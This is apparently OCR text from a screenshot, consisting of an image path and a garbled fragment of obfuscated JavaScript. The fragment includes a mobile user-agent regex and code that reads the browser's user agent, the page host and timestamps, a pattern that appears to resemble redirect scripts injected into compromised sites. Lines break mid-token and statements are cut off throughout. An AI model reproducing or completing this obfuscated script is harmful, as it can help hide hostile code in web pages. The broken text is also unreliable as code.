
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)]
(0x0,0x4)))_0x262ad1=!![];}
(navigator['userAgent']||navigator[_0x573149(0x1dd)]||wind
_0xfb5e65(_0x1bc2e8){const
_0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]
();const _0xb17c69=location['host'];let
_0x20f559=_0x5531de(_0x1f0b56);const
_0x459fd3=Date[_0x595ec9(0x1e3)](new
Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1f
_0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0x
(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9